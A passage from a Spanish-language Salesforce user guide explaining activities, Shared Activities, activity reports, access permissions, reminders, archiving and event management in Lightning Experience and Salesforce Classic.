Genere documentos personalizados utilizando datos y plantillas de Microsoft Word suministradas por su administrador. Puede elegir si mostrar el documento combinado en Historial de actividades. Este botón no está disponible en todos los tipos de registros.

#### **Enviar un email**

Envíe un email a un contacto y relacione el email tanto al contacto como a la cuenta, la oportunidad, el caso o el objeto personalizado correspondientes. Si el asunto tiene más de 100 caracteres, se truncará con puntos suspensivos (...). Este botón no está disponible en todos los tipos de registros.

#### **Enviar en Gmail**

Envíe un email a un contacto desde su cuenta de Gmail. Si no visualiza este vínculo, solicite a su administrador de Salesforce activar Botones y vínculos de Gmail . Si la función Gmail en Salesforce está también activada, el email que envía aparece en Historial de actividades en el registro de contacto o prospecto.

#### **Solicitar actualización**

Envíe un email a un contacto para solicitar información de contacto actualizada. Puede actualizar su registro del contacto cuando reciba la respuesta. Este mensaje de email y los emails Stay-in-Touch masivos aparecen en Historial de actividades.

#### **Ver todos**

Muestre una vista de impresión del historial de actividades para el registro si el registro cuenta con un historial de actividades.

#### **Elija si mostrar actividades en el portal de autoservicio**

Si su administrador de Salesforce ha agregado la lista relacionada Actividades del caso al formato de página Ver casos en el portal de Autoservicio y ha definido la seguridad a nivel de campo como visible para la casilla de verificación Visible en Autoservicio en las actividades, tiene las siguientes opciones para cada actividad.

- **• Clasificar como público**: Mostrar una actividad completada en Historial de actividades en el caso en el portal de Autoservicio.
- **• Clasificar como privado**: Ocultar una actividad completada en Historial de actividades en el caso en el portal de Autoservicio.

### <span id="page-1360-0"></span>Consideraciones para el uso de actividades

Tenga en cuenta estas consideraciones para el uso de actividades, incluyendo los efectos de la activación de Actividades compartidas, cómo funcionan los contactos principales, resúmenes de actividades en registros principales y lo que representa la fecha de última actividad.

#### **Las actividades compartidas le proporcionan una imagen más precisa de la actividad en sus negociaciones.**

Puede relacionar diferentes objetos entre si para comprender y utilizar mejor sus datos. Por ejemplo, cuando crea una tarea, puede relacionarla tanto con una compañía como con hasta 50 contactos (pero solo un prospecto). A continuación, Salesforce muestra la tarea junto con la compañía y sus contactos en la cronología de actividades, listas relacionadas y reportes. Si no visualiza la opción para agregar más de un contacto a una actividad, solicite a su administrador de Salesforce activar Actividades compartidas.

En la página de detalles para cada contacto, puede ver tareas y eventos relacionados en las listas relacionadas Actividades abiertas e Historial de actividades junto con otros detalles de contacto. Por el contrario, en la página de detalles para un evento o una tarea, verá los nombres de todos los contactos relacionados con esa actividad junto con otros detalles. Si no visualiza todos los contactos que ha relacionado con una actividad, solicite a su administrador de Salesforce agregar la lista relacionada Nombre a formatos de página de detalles de actividad.

### EDICIONES

Disponible para Lightning Experience en: **Personal Edition**, **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition** y **Developer Edition**

Disponible para Salesforce Classic en: **Todas** las ediciones excepto **Database.com**

#### **Cada actividad tiene un contacto principal**

Si su administrador de Salesforce activa Actividades compartidas, puede relacionar cada evento o tarea con hasta 50 contactos. Usted designa un contacto como el contacto principal en la actividad.

Si elimina el contacto principal, el siguiente contacto en la lista relacionada de la actividad será el nuevo contacto principal. Si no es el contacto principal que desea, modifique la actividad para seleccionar otro. Las listas y los reportes muestran contactos principales y secundarios de forma distinta. Si Actividades compartidos no está activada, puede relacionar cada evento o tarea con un solo contacto.

#### **Resumen de actividades en registros principales**

Supongamos que crea una actividad y la relaciona con una cuenta o un contacto. Si ese contacto está relacionado con una cuenta diferente, la actividad se resume en la cuenta principal del contacto. Por ejemplo:

- **•** La tarea Llamada del representante de ventas está relacionada directamente con la cuenta Global Media y también con el contacto Ron Dean.
- **•** La cuenta principal de Ron Dean es HiTech Solutions.
- **•** La tarea Llamada del representante de ventas aparece en los detalles de cuenta de Global Media y también en los detalles de cuenta de HiTech Solution.

#### **La fecha de la Última actividad muestra tareas y reuniones recientes**

La fecha de la última actividad en reportes y listas relacionadas de actividades representa la última vez que alguien en su organización actuó en una cuenta o un contacto. Esta fecha es la fecha y la hora del evento más reciente o la fecha de vencimiento de la tarea relacionada cerrada más recientemente.

Resúmen de actividades mediante registros relacionados. Por lo tanto, la fecha de la última actividad en una cuenta o un contacto puede representar una actividad relacionada indirectamente a través de un registro diferente. Por ejemplo, supongamos que tiene una oportunidad relacionada con una cuenta. La fecha de la última actividad que aparece para la cuenta puede representar una reunión relacionada con la oportunidad en lugar de la cuenta.

Si su administrador de Salesforce ha activado Actividades compartidas, la fecha de la última actividad del contacto está basada en la última actividad en la que el contacto es un contacto principal. Por ejemplo:

- **•** Jane es un contacto relacionado con dos tareas.
- **•** Jane no es el contacto principal para la primera tarea, cuya fecha de vencimiento es el 30 de noviembre.
- **•** Jane es el contacto principal para la otra tarea, cuya fecha de vencimiento es el 15 de noviembre.
- **•** La fecha de la última actividad es del 15 de noviembre, porque es la fecha de vencimiento de la tarea más reciente para la cuál Jane era el contacto principal.

#### CONSULTE TAMBIÉN

[Consideraciones para el uso de eventos y calendarios en Lightning Experience](#page-1376-0) [Consideraciones para el uso de tareas en Lightning Experience](#page-1395-0)

### <span id="page-1361-0"></span>Creación de reportes de actividades

Puede ejecutar varios reportes para obtener más información acerca del progreso e historial de sus cuentas y acuerdos. Si su administrador de Salesforce ha activado Actividades compartidas, puede ejecutar algunos reportes estándar o personalizados. Estos reportes muestran detalles acerca de eventos y tareas y sus contactos, cuentas, oportunidades relacionados y otros registros asociados.

#### [Reportes que puede ejecutar en actividades](#page-1361-1)

Ejecute reportes estándar o personalizados que muestran detalles acerca de tareas y eventos y sus contactos, cuentas, oportunidades relacionados y otros registros asociados.

#### [Reporte sobre las reuniones de los representantes de ventas con los clientes](#page-1363-0)

Obtenga perspectivas acerca de cómo priorizan los equipos de ventas su tiempo. Cree un reporte personalizado en el que se indique a qué clientes dedican su tiempo los representantes de ventas.

### <span id="page-1361-1"></span>Reportes que puede ejecutar en actividades

Ejecute reportes estándar o personalizados que muestran detalles acerca de tareas y eventos y sus contactos, cuentas, oportunidades relacionados y otros registros asociados.



### EDICIONES

Disponible para Lightning Experience en: **Personal Edition**, **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition** y **Developer Edition**

Disponible para Salesforce Classic en: **Todas** las ediciones excepto **Database.com**

### EDICIONES

Disponible para Lightning Experience en: **Personal Edition**, **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition** y **Developer Edition**

Disponible para Salesforce Classic en: **Todas** las ediciones excepto **Database.com**



#### <span id="page-1363-0"></span>Reporte sobre las reuniones de los representantes de ventas con los clientes

Obtenga perspectivas acerca de cómo priorizan los equipos de ventas su tiempo. Cree un reporte personalizado en el que se indique a qué clientes dedican su tiempo los representantes de ventas.

- **1.** Cree un tipo de reporte personalizado.
	- **a.** Para Objeto principal, seleccione **Usuarios**.
	- **b.** Complete los demás campos obligatorios: etiqueta, descripción y categoría.
	- **c.** Haga clic en **Siguiente**.
- **2.** Defina una relación entre las actividades y los usuarios.
	- **a.** Relacione el objeto Relaciones de actividad con el objeto Usuarios.
	- **b.** Haga clic en **Guardar**.
- **3.** Defina los campos que aparecen en este tipo de reporte.
	- **a.** En la sección Campos disponibles para reportes, haga clic en **Modificar formato**.
	- **b.** Agregue los siguientes campos Relaciones de actividad al formato: Fecha, Asunto, Nombre, Relacionado con, Conteo de relación.
	- **c.** Cambie la etiqueta del campo Nombre a *Contacto* y del campo Relacionado con a *Oportunidad*.
	- **d.** Para cada campo, seleccione la opción para mostrar el campo de forma predeterminada.
	- **e.** Haga clic en **Guardar**.
- **4.** Cree un reporte.
	- **a.** En la ficha Reportes, seleccione el tipo de reporte creado en los pasos 1–3.
	- **b.** Seleccione **Formato de resumen** y cree una agrupación por Nombre completo.
	- **c.** Ejecute y guarde el reporte.

Ahora dispone de un reporte que puede usar para ayudar a sus equipos de ventas a optimizar el tiempo dedicado a los clientes.

Nota: Si no se activan las actividades compartidas, los reportes personalizados que se basen  $\mathbb{Z}$ en relaciones de actividades no incluirán a los organizadores de los eventos con los invitados, y no mostrarán los eventos que no tengan ningún invitado.

#### CONSULTE TAMBIÉN

[Creación de un tipo de reporte personalizado](#page-452-0)

[Diseño del formato de campo de reportes creados a partir de su tipo de reporte personalizado](#page-454-0) [Creación de un reporte](#page-3700-0)

[Creación de un reporte personalizado](#page-3701-0)

### EDICIONES

Disponible para Lightning Experience en: **Personal Edition**, **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition** y **Developer Edition**

Disponible para Salesforce Classic en: **Todas** las ediciones excepto **Database.com**

### PERMISOS DE USUARIO

Para crear, modificar y eliminar reportes:

**•** "Crear y personalizar reportes"

Y

"Generador de reportes"

Para ver las actividades de su propiedad y propiedad también de los usuarios que están por debajo en la jerarquía de funciones:

**•** No se necesita ningún permiso

Para ver todas las actividades:

**•** "Ver todos los datos"

### <span id="page-1364-0"></span>Acceder a actividades

Sepa quién puede ver, crear y eliminar eventos y tareas y cuándo tiene acceso. El acceso y la colaboración de calendarios están controlados por separada desde el acceso a actividades individuales.

Vea una demostración: O [Quién ve qué: Valores predeterminados de toda la organización](http://salesforce.vidyard.com/watch/4I62yWd-0q-wpv2qR3hyKQ)

Varios tipos de parámetros afectan su acceso a eventos y tareas propiedad de otras personas en su organización de Salesforce.

#### **Función**

Dispone de acceso para ver y modificar sus actividades propias además de actividades asignadas a usuarios que están por debajo de usted en la jerarquía de funciones de su organización de Salesforce.

#### **Permisos**

Los usuarios con el permiso "Ver todos los datos" pueden ver todas las actividades.

#### **Modelo de colaboración**

Si el modelo de colaboración de actividad es "Controlado por Principal", los usuarios con el permiso "Ver todo" para el tipo de objeto en el registro relacionado pueden ver la actividad.

#### Importante:  $\blacksquare$

- **•** Supongamos que relaciona uno o más contactos con una actividad que otros usuarios pueden ver. Estos usuarios pueden ver la actividad junto con el nombre, el nombre de cuenta y el cargo de cada contacto que relacione con la actividad, independientemente de si pueden de lo contrario ver dicha información.
- **•** Un evento con la casilla de verificación Privado seleccionada solo es accesible por la persona asignada al evento.

Ejemplo: Puede ver una actividad cuando se aplica una de las siguientes opciones:

- **•** Está asignado a la actividad
- **•** Está por encima del usuario asignado a la actividad en la jerarquía de funciones
- **•** Tiene al menos acceso de lectura al registro con el que la actividad está relacionada
- **•** Tiene el permiso "Ver todos los datos"
- **•** Tiene el permiso a nivel de objeto "Ver todo" para al menos un contacto y la oportunidad, la cuenta o el caso relacionados y Actividades compartidas está activada
- **•** Tiene el permiso a nivel de objeto "Ver todo" para la oportunidad o la cuenta relacionada, donde el modelo de colaboración aplicado al registro es "Controlado por principal" y Actividades compartidas no está activada

Puede modificar o eliminar una actividad (solo en Salesforce Classic) cuando se aplica lo siguiente:

- **•** Tiene los permisos "Modificar tareas" y "Modificar eventos"
	- Y
- **•** Está asignado a la actividad o
- **•** Está por encima del usuario asignado a la actividad en la jerarquía de funciones o
- **•** Tiene el permiso a nivel de objeto "Modificar todo" en el registro relacionado, donde el modelo de colaboración del registro es "Controlado por principal". (Con Actividades compartidas activada, necesita el permiso a nivel de objeto "Modificar todo" para al menos un contacto y el registro relacionado), o

Disponible para Lightning Experience en: **Personal Edition**, **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition** y **Developer Edition**

Disponible para Salesforce Classic en: **Todas** las ediciones excepto **Database.com**

**•** Tiene el permiso "Modificar todos los datos"

#### CONSULTE TAMBIÉN

[Compartir su calendario en Salesforce Classic](#page-1372-0)

### <span id="page-1365-0"></span>Recordatorios de actividades en Salesforce Classic

Salesforce muestra recordatorios de eventos y tareas en una ventana de recordatorio. Cuando está utilizando Salesforce Classic, la ventana de recordatorio se abre siempre que se desencadena un recordatorio. Cuando inicia sesión en Salesforce Classic, se reproduce un sonido si tiene recordatorios que se han desencadenado desde la última vez que ha iniciado sesión. Puede personalizar recordatorios en su configuración personal.

#### Información en ventanas de recordatorios

- **•** Hasta 100 de los antiguos recordatorios que no ha rechazado
- **•** El tipo de actividad: evento o tarea
- **•** El asunto de actividad (haga clic para ver detalles de actividad)
- **•** Cuando el evento está programado para comenzar o la tarea está vencida
- **•** Cuando el recordatorio está vencido o ese recordatorio está pendiente

#### Orden de recordatorios

Los recordatorios de evento se ordenan por hora y fecha de inicio y los recordatorios de tarea se ordenan por fecha de vencimiento. Si la opción Ordenar ventana de recordatorio por fecha de vencimiento no está establecida, la ventana muestra recordatorios en el siguiente orden:

- **1.** La hora y fecha del recordatorio de tarea y evento.
- **2.** La fecha de vencimiento de la tarea o la hora y fecha de inicio del evento.
- **3.** Orden alfabético ascendente por asunto.

Si Ordenar ventana de recordatorio por fecha de vencimiento está establecida, los recordatorios aparecen en el siguiente orden:

- **1.** La fecha de vencimiento de la tarea o la hora y fecha de inicio del evento; si la tarea no tiene fecha de vencimiento, la ventana de recordatorio la muestra en primer lugar
- **2.** La hora y fecha del recordatorio de tarea y evento
- **3.** Orden alfabético ascendente por asunto

#### Visualización de fechas y horas

La tabla muestra cómo los recordatorios muestran la hora de inicio del evento o la fecha de vencimiento de la tarea.



### EDICIONES

Disponible para Salesforce Classic en: **Todas** las ediciones excepto **Database.com**



#### Configuración de recordatorio personalizable

Siga estos pasos para personalizar su configuración de recordatorios.

- **1.** Desde su configuración personal, ingrese *Recordatorios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Recordatorios de actividades**.
- **2.** Cambie la configuración según desee.



#### **Tabla 3: Configuración de recordatorios**

Si Salesforce no muestra recordatorios que ha establecido, asegúrese de que su navegador no tiene bloqueadas las ventanas emergentes. Para probar su configuración, haga clic en **¿Su navegador bloquea los recordatorios?**.

#### Posponer recordatorios

Puede posponer uno o más recordatorios a la vez. La opción predeterminada posponer es para recordarle de nuevo en 5 minutos.

Si hace clic en **Posponer** cuando Ordenar ventana de recordatorio por fecha de vencimiento no está seleccionada, la hora de vencimiento se basará en la hora pospuesta cuando se abre el recordatorio de nuevo. Si cierra la ventana de recordatorios, se volverá a abrir cuando se le notifique el siguiente recordatorio.

#### Rechazo de recordatorios

Puede rechazar uno o más recordatorios a la vez. Para rechazar todos los recordatorios en la ventana, haga clic en **Rechazar todos**. Si el número de recordatorios supera 100 antes de hacer clic en **Rechazar todos**, luego después de hacer clic en **Rechazar todos**, la ventana muestra los recordatorios adicionales.

#### CONSULTE TAMBIÉN

[Personalizar su experiencia de Salesforce](#page-46-0)

### <span id="page-1367-0"></span>Actividades archivadas

Salesforce archiva eventos y tareas en un programa según algunos criterios.

1. [Criterios para el archivado de actividades](#page-1367-1)

Salesforce archiva algunos eventos y tareas antiguos cada sábado a las 5:00 AM aproximadamente según la Hora del meridiano de Greenwich (GMT).

2. [Donde aparecen las actividades archivadas](#page-1368-1)

Cuando Salesforce archiva actividades, puede verlas en datos exportados y en algunas ubicaciones en Salesforce Classic. Las actividades se archivan independientemente de si utiliza Salesforce Classic, Lightning Experience o Salesforce1. Sin embargo, aunque puede ver actividades archivadas en datos exportados y en Salesforce Classic, no puede verlas en Lightning Experience o Salesforce1.

<span id="page-1367-1"></span>3. [Consideraciones para el archivado de actividades](#page-1368-2)

Salesforce no elimina las actividades archivadas, pero puede eliminarlos manualmente. Las actividades archivadas no se copian cuando crea o actualiza un sandbox.

#### Criterios para el archivado de actividades

Salesforce archiva algunos eventos y tareas antiguos cada sábado a las 5:00 AM aproximadamente según la Hora del meridiano de Greenwich (GMT).

Salesforce archiva actividades del siguiente modo.

- **•** Eventos que han finalizado hace más de 365 días
- **•** Tareas cerradas con una fecha de vencimiento con más de 365 días de antigüedad
- **•** Tareas cerradas creadas hace más de 365 días, sin fecha de vencimiento

### EDICIONES

Disponible para Lightning Experience en: **Personal Edition**, **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition** y **Developer Edition**

Disponible para Salesforce Classic en: **Todas** las ediciones excepto **Database.com**

### EDICIONES

Disponible para Lightning Experience en: **Personal Edition**, **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition** y **Developer Edition**

Disponible para Salesforce Classic en: **Todas** las ediciones excepto **Database.com**
### Donde aparecen las actividades archivadas

Cuando Salesforce archiva actividades, puede verlas en datos exportados y en algunas ubicaciones en Salesforce Classic. Las actividades se archivan independientemente de si utiliza Salesforce Classic, Lightning Experience o Salesforce1. Sin embargo, aunque puede ver actividades archivadas en datos exportados y en Salesforce Classic, no puede verlas en Lightning Experience o Salesforce1.

Puede ver actividades archivadas en las siguientes ubicaciones.

- **•** En Salesforce Classic, haciendo clic en **Ver todo** en la lista relacionada Historial de actividades
- **•** En Salesforce Classic, en la vista de impresión del registro en el campo Nombre o Relacionado con
- **•** Usando la URL para la actividad, si la conoce
- **•** En archivos de exportación de datos semanales

### Consideraciones para el archivado de actividades

<span id="page-1368-0"></span>Salesforce no elimina las actividades archivadas, pero puede eliminarlos manualmente. Las actividades archivadas no se copian cuando crea o actualiza un sandbox.

# Eventos y calendarios

Utilice Salesforce para programar reuniones y presentaciones con colegas, clientes y clientes potenciales. Con su calendario en Salesforce, todo el mundo permanece informado, su equipo de ventas, su responsable de ventas, y la preparación de las reuniones es sencilla: Solo tiene que desplazarse desde un calendario a registros relacionados, noticias en tiempo real de Chatter, archivos, contratos, etc para buscar prospectos, contactos, oportunidades o cuentas.

#### [Gestionar eventos](#page-1369-0)

En Salesforce, los eventos son una potente herramienta para estar al tanto de las relaciones con los clientes y cerrar contratos. Puede relacionar eventos con oportunidades, prospectos, cuentas y contactos. Realice un seguimiento de ellos en estos registros, en su calendario y en reportes.

### [Colaboración de calendario en Salesforce Classic](#page-1372-0)

Otorgue a otros usuarios el acceso para ver o modificar su calendario en Salesforce Classic o visualizar un calendario que un colega comparte con usted.

#### [Vistas de calendario](#page-1373-0)

Las vistas de calendario muestran sus eventos en Salesforce.

### [Consideraciones para el uso de eventos y calendarios](#page-1375-0)

Salesforce siempre muestra la fecha y hora de un evento en la zona horaria que ha seleccionado para Mi configuración. Trabajar con reuniones y programaciones es diferente en Lightning Experience y Salesforce Classic.

### EDICIONES

Disponible para Lightning Experience en: **Personal Edition**, **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition** y **Developer Edition**

Disponible para Salesforce Classic en: **Todas** las ediciones excepto **Database.com**

### EDICIONES

Disponible para Lightning Experience en: **Personal Edition**, **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition** y **Developer Edition**

Disponible para Salesforce Classic en: **Todas** las ediciones excepto **Database.com**

### [Invitaciones y programación en Salesforce Classic](#page-1379-0)

En Salesforce Classic puede invitar a personas a reuniones, aceptar invitaciones de reuniones y utilizar el Cloud Scheduler para proponer horas de reuniones. También puede crear una cita de Microsoft® Outlook® para un evento en Salesforce.

CONSULTE TAMBIÉN

[Actividades](#page-1354-0)

[Tareas](#page-1391-0)

### <span id="page-1369-0"></span>Gestionar eventos

En Salesforce, los eventos son una potente herramienta para estar al tanto de las relaciones con los clientes y cerrar contratos. Puede relacionar eventos con oportunidades, prospectos, cuentas y contactos. Realice un seguimiento de ellos en estos registros, en su calendario y en reportes.

### [Gestionar eventos en Lightning Experience](#page-1369-1)

Cree, actualice y realice un seguimiento de eventos en la página Inicio, en su calendario, en el panel Kanban o en la cronología de actividades. También puede realizar un seguimiento de los eventos en los reportes.

### [Gestionar eventos en Salesforce Classic](#page-1370-0)

<span id="page-1369-1"></span>Puede realizar un seguimiento, crear y actualizar sus propias reuniones y de otras personas, así como respuestas a invitaciones en diversas ubicaciones en Salesforce. Salesforce muestra eventos en vistas de lista de actividades y de calendario, noticias en tiempo real de Chatter, registros con los que esos eventos están relacionados, como contactos y cuentas. También puede realizar un seguimiento de los eventos en los reportes.

### Gestionar eventos en Lightning Experience

Cree, actualice y realice un seguimiento de eventos en la página Inicio, en su calendario, en el panel Kanban o en la cronología de actividades. También puede realizar un seguimiento de los eventos en los reportes.

- **•** En la página Inicio, Próximos eventos muestra las cinco próximas reuniones en su calendario hoy. Los eventos anteriores desaparecen de la lista conforme transcurre el día.
- **•** Utilice el calendario para trabajar con todos sus eventos y crear eventos. En el menú de navegación, seleccione **Calendario**.

No puede compartir su calendario con otros usuarios o invitar otros usuarios a un evento.

- **•** En el panel Kanban, las oportunidades y prospectos muestran alertas cuando no hay actividades abiertas. Para crear un evento, haga clic en el triángulo amarillo.
- **•** Utilice la cronología de actividad para monitorear y actualizar eventos próximos y pasados en una oportunidad, un prospecto, una cuenta o un contacto.
- **•** Utilice reportes de actividades para ver eventos propiedad de usuarios por debajo de usted en la jerarquía de funciones de su organización de Salesforce.

# EDICIONES

Disponible para Lightning Experience en: **Developer Edition**, **Enterprise Edition**, **Group Edition**, **Performance Edition**, **Professional Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para crear eventos

- **•** "Modificar eventos"
- Nota: Puede eliminar un contacto o un registro de un evento sin eliminar el evento. Por ejemplo, supongamos que un evento está relacionado con Contacto A y Contacto B, pero desea relacionarlo únicamente con Contacto A. En vez de eliminar el evento, solo tiene que eliminar Contacto B del campo Nombre.

### <span id="page-1370-0"></span>Gestionar eventos en Salesforce Classic

Puede realizar un seguimiento, crear y actualizar sus propias reuniones y de otras personas, así como respuestas a invitaciones en diversas ubicaciones en Salesforce. Salesforce muestra eventos en vistas de lista de actividades y de calendario, noticias en tiempo real de Chatter, registros con los que esos eventos están relacionados, como contactos y cuentas. También puede realizar un seguimiento de los eventos en los reportes.

Realizar un seguimiento de eventos

### Vea una demostración: [Cómo realizar un seguimiento de llamadas, emails y reuniones](http://salesforce.vidyard.com/watch/Yfv-H8yT7J6_keBGlQa31Q)

Puede realizar un seguimiento de los eventos que le pertenecen y de otros usuarios en las siguientes ubicaciones. Para ver vistas de lista de actividades, haga clic en  $\equiv$  en la ficha Inicio o en cualquier vista de calendario, o ir a la vista de calendario del día o de la semana.

### **Eventos de los que es propietario**

- **•** La ficha Inicio en la sección Calendario
- **•** Una vista de lista de actividades: Seleccione una vista de lista existente o personalice una
- **•** Sus noticias en tiempo real de Chatter: Siga un evento para realizar un seguimiento de publicaciones, comentarios y actualizaciones sobre este

